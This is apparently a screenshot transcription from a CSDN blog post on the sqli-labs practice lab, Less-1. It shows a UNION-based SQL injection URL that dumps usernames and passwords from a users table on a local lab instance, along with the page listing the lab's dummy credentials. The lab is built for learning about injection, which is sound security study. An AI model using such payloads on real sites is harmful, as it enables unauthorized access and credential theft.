 127.0.0.1/sqli/Less-1/?id=0%27%20union%20select%201,group_concat(username),group_concat(password)%20from%20users--+
OFF
应用 Search blog tools BridgeDB web
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
CSDN @Bowen24